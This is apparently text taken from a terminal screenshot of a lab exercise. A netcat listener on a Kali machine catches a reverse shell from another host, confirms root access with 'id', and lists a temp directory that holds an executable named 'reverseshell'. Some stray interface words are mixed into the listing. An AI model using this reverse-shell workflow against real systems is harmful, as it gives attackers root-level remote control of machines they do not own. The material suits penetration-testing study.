 ┌──(kali㉿kali)-[~/bhpt/reverseshell]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.0.207] from (UNKNOWN) [172.31.198.150] 52738
id
File System
uid=0(root) gid=0(root) groups=0(root)
ls -ahl
total 52K
drwxrwxrwt 12 root root 4.0K Mar 28 11:12 .
Home
drwxr-xr-x 21 root root 4.0K Mar 28 10:30 ..
drwxrwxrwt  2 root root 4.0K Mar 28 10:30 .ICE-unix
drwxrwxrwt  2 root root 4.0K Mar 28 10:30 .Test-unix
drwxrwxrwt  2 root root 4.0K Mar 28 10:30 .X11-unix
drwxrwxrwt  2 root root 4.0K Mar 28 10:30 .XIM-unix
drwxrwxrwt  2 root root 4.0K Mar 28 10:30 .font-unix
-rwxr-xr-x  1 root root  194 Mar 28 11:12 reverseshell
drwx------  3 root root 4.0K Mar 28 10:30 snap-private-tmp
drwx------  3 root root 4.0K Mar 28 10:30 systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-apache2.servic
e-BYO6Qc
drwx------  3 root root 4.0K Mar 28 10:30 systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-chrony.service
-NWZrjt
drwx------  3 root root 4.0K Mar 28 10:30 systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-systemd-logind
.service-q1npVH
drwx------  3 root root 4.0K Mar 28 10:30 systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-systemd-resolv
ed.service-BfiQNb